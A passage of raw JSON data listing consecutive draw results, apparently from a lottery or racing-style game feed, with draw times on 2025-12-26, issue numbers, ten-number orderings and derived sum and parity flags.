12:35:33","preDrawIssue":33852205,"preDrawCode":"08,10,07,03,02,06,04,09,01,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:34:18","preDrawIssue":33852204,"preDrawCode":"04,10,09,03,07,01,02,08,05,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 12:33:03","preDrawIssue":33852203,"preDrawCode":"02,01,03,08,07,06,09,04,05,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 12:31:48","preDrawIssue":33852202,"preDrawCode":"03,05,04,08,10,07,06,09,02,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 12:30:33","preDrawIssue":33852201,"preDrawCode":"07,08,05,10,01,06,04,02,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:29:18","preDrawIssue":33852200,"preDrawCode":"05,08,06,03,10,07,01,04,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 12:28:03","preDrawIssue":33852199,"preDrawCode":"05,09,06,02,08,07,10,04,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 12:26:48","preDrawIssue":33852198,"preDrawCode":"09,10,02,08,03,07,01,05,06,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:25:33","preDrawIssue":33852197,"preDrawCode":"09,05,07,04,08,01,06,02,03,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 12:24:18","preDrawIssue":33852196,"preDrawCode":"04,05,09,03,08,10,06,07,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:23:03","preDrawIssue":33852195,"preDrawCode":"06,08,05,09,03,04,01,10,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:21:48","preDrawIssue":33852194,"preDrawCode":"08,03,07,09,05,10,02,04,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:20:33","preDrawIssue":33852193,"preDrawCode":"02,06,08,09,04,05,10,03,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:19:18","preDrawIssue":33852192,"preDrawCode":"05,01,10,09,02,08,04,03,07,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:18:03","preDrawIssue":33852191,"preDrawCode":"05,01,03,08,06,07,09,04,10,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:16:48","preDrawIssue":33852190,"preDrawCode":"10,04,01,06,08,03,05,07,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 12:15:33","preDrawIssue":33852189,"preDrawCode":"07,04,10,01,03,06,02,05,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:14:18","preDrawIssue":33852188,"preDrawCode":"04,05,07,06,02,09,08,10,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:13:03","preDrawIssue":33852187,"preDrawCode":"07,10,02,01,06,08,05,04,09,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:11:48","preDrawIssue":33852186,"preDrawCode":"09,10,06,04,01,08,02,07,03,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:10:33","preDrawIssue":33852185,"preDrawCode":"02,03,01,04,06,08,07,10,05,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:09:18","preDrawIssue":33852184,"preDrawCode":"10,08,07,04,06,03,01,02,05,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 12:08:03","preDrawIssue":33852183,"preDrawCode":"01,02,05,07,04,08,03,06,10,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:06:48","preDrawIssue":33852182,"preDrawCode":"01,05,10,09,06,04,03,02,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 12:05:33","preDrawIssue":33852181,"preDrawCode":"02,08,07,05,06,04,09,01,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 12:04:18","preDrawIssue":33852180,"preDrawCode":"01,08,02,04,06,10,05,07,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:03:03","preDrawIssue":33852179,"preDrawCode":"09,01,04,06,05,02,08,07,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 12:01:48","preDrawIssue":33852178,"preDrawCode":"09,10,07,05,02,08,01,06,03,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 12:00:33","preDrawIssue":33852177,"preDrawCode":"07,04,08,01,02,06,05,10,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:59:18","preDrawIssue":33852176,"preDrawCode":"07,03,05,06,09,04,08,01,10,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:58:03","preDrawIssue":33852175,"preDrawCode":"06,03,09,08,05,07,01,04,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:56:48","preDrawIssue":33852174,"preDrawCode":"05,08,09,06,10,02,07,04,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:55:33","preDrawIssue":33852173,"preDrawCode":"02,06,04,07,05,01,08,03,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:54:18","preDrawIssue":33852172,"preDrawCode":"03,08,05,09,01,02,06,07,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:53:03","preDrawIssue":33852171,"preDrawCode":"01,08,06,09,05,07,02,10,03,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:51:48","preDrawIssue":33852170,"preDrawCode":"07,04,09,01,06,03,02,10,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:50:33","preDrawIssue":33852169,"preDrawCode":"02,01,05,06,08,10,04,07,03,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:49:18","preDrawIssue":33852168,"preDrawCode":"06,05,03,08,02,07,10,04,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:48:03","preDrawIssue":33852167,"preDrawCode":"02,03,08,01,07,04,09,06,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:46:48","preDrawIssue":33852166,"preDrawCode":"08,01,04,02,06,07,09,05,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:45:33","preDrawIssue":33852165,"preDrawCode":"08,09,04,01,05,06,02,03,07,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:44:18","preDrawIssue":33852164,"preDrawCode":"10,05,02,07,01,08,06,04,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:43:03","preDrawIssue":33852163,"preDrawCode":"06,09,05,08,07,02,04,03,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:41:48","preDrawIssue":33852162,"preDrawCode":"07,06,10,02,01,09,05,03,08,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:40:33","preDrawIssue":33852161,"preDrawCode":"01,05,09,08,10,06,02,07,03,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:39:18","preDrawIssue":33852160,"preDrawCode":"05,04,03,02,07,08,01,10,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:38:03","preDrawIssue":33852159,"preDrawCode":"03,02,10,01,09,06,07,04,05,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:36:48","preDrawIssue":33852158,"preDrawCode":"06,10,04,09,07,05,03,02,01,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:35:33","preDrawIssue":33852157,"preDrawCode":"02,06,03,05,10,07,04,09,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:34:18","preDrawIssue":33852156,"preDrawCode":"01,03,07,09,10,06,05,08,02,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:33:03","preDrawIssue":33852155,"preDrawCode":"04,05,07,03,06,08,02,10,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:31:48","preDrawIssue":33852154,"preDrawCode":"03,05,02,08,01,07,10,09,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:30:33","preDrawIssue":33852153,"preDrawCode":"09,01,08,04,03,06,02,05,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:29:18","preDrawIssue":33852152,"preDrawCode":"10,09,01,03,04,02,08,06,05,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:28:03","preDrawIssue":33852151,"preDrawCode":"08,04,06,05,02,03,07,01,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:26:48","preDrawIssue":33852150,"preDrawCode":"09,10,02,01,07,03,08,05,04,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:25:33","preDrawIssue":33852149,"preDrawCode":"09,03,01,08,02,10,05,07,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:24:18","preDrawIssue":33852148,"preDrawCode":"02,06,05,07,08,03,10,09,04,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:23:03","preDrawIssue":33852147,"preDrawCode":"02,06,01,04,05,03,08,10,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:21:48","preDrawIssue":33852146,"preDrawCode":"06,07,01,09,05,08,02,03,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:20:33","preDrawIssue":33852145,"preDrawCode":"06,01,03,10,07,04,05,02,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:19:18","preDrawIssue":33852144,"preDrawCode":"10,05,09,06,07,03,08,04,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:18:03","preDrawIssue":33852143,"preDrawCode":"01,02,03,05,07,10,09,06,04,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:16:48","preDrawIssue":33852142,"preDrawCode":"05,09,02,10,06,08,01,03,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:15:33","preDrawIssue":33852141,"preDrawCode":"06,01,02,08,04,09,07,10,05,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:14:18","preDrawIssue":33852140,"preDrawCode":"02,03,05,07,08,04,06,01,09,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:13:03","preDrawIssue":33852139,"preDrawCode":"09,03,08,06,04,10,01,07,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:11:48","preDrawIssue":33852138,"preDrawCode":"10,08,01,02,07,06,05,03,09,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:10:33","preDrawIssue":33852137,"preDrawCode":"10,05,09,08,04,07,01,06,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:09:18","preDrawIssue":33852136,"preDrawCode":"10,03,06,02,01,04,08,09,07,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:08:03","preDrawIssue":33852135,"preDrawCode":"07,09,01,03,05,08,06,04,02,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:06:48","preDrawIssue":33852134,"preDrawCode":"04,10,08,09,05,06,02,07,03,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:05:33","preDrawIssue":33852133,"preDrawCode":"07,08,03,02,06,04,09,05,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:04:18","preDrawIssue":33852132,"preDrawCode":"03,02,10,09,08,04,05,06,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:03:03","preDrawIssue":33852131,"preDrawCode":"07,10,08,05,01,06,02,03,04,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 11:01:48","preDrawIssue":33852130,"preDrawCode":"04,06,01,08,10,07,02,05,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 11:00:33","preDrawIssue":33852129,"preDrawCode":"01,03,02,09,04,10,08,06,05,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:59:18","preDrawIssue":33852128,"preDrawCode":"05,01,04,02,07,03,06,10,08,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:58:03","preDrawIssue":33852127,"preDrawCode":"06,01,08,10,03,04,09,02,07,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:56:48","preDrawIssue":33852126,"preDrawCode":"08,05,07,04,10,03,01,06,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:55:33","preDrawIssue":33852125,"preDrawCode":"04,05,08,03,02,09,06,07,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:54:18","preDrawIssue":33852124,"preDrawCode":"04,08,06,05,07,09,02,10,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:53:03","preDrawIssue":33852123,"preDrawCode":"03,05,04,09,02,07,08,01,06,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:51:48","preDrawIssue":33852122,"preDrawCode":"08,04,05,06,02,01,10,03,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:50:33","preDrawIssue":33852121,"preDrawCode":"07,05,02,08,03,09,01,10,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:49:18","preDrawIssue":33852120,"preDrawCode":"01,07,05,08,10,02,06,03,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:48:03","preDrawIssue":33852119,"preDrawCode":"04,09,03,01,07,06,02,10,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:46:48","preDrawIssue":33852118,"preDrawCode":"07,06,04,02,03,05,10,08,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:45:33","preDrawIssue":33852117,"preDrawCode":"04,01,05,07,10,03,06,02,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:44:18","preDrawIssue":33852116,"preDrawCode":"03,05,10,06,04,07,01,02,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:43:03","preDrawIssue":33852115,"preDrawCode":"09,06,01,07,08,02,10,05,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:41:48","preDrawIssue":33852114,"preDrawCode":"04,06,03,02,07,10,09,08,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:40:33","preDrawIssue":33852113,"preDrawCode":"03,10,01,02,06,05,07,08,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:39:18","preDrawIssue":33852112,"preDrawCode":"08,10,06,01,02,09,04,05,07,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:38:03","preDrawIssue":33852111,"preDrawCode":"01,05,09,04,03,02,10,08,06,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:36:48","preDrawIssue":33852110,"preDrawCode":"01,03,10,02,06,07,05,04,08,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:35:33","preDrawIssue":33852109,"preDrawCode":"09,06,07,02,04,10,01,05,08,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:34:18","preDrawIssue":33852108,"preDrawCode":"08,10,09,02,05,04,03,06,01,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:33:03","preDrawIssue":33852107,"preDrawCode":"01,08,07,05,10,02,09,04,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:31:48","preDrawIssue":33852106,"preDrawCode":"02,05,06,09,04,07,03,01,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:30:33","preDrawIssue":33852105,"preDrawCode":"01,08,05,09,10,06,02,07,03,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:29:18","preDrawIssue":33852104,"preDrawCode":"01,05,02,07,03,10,06,08,04,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:28:03","preDrawIssue":33852103,"preDrawCode":"02,09,03,05,06,04,07,10,01,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 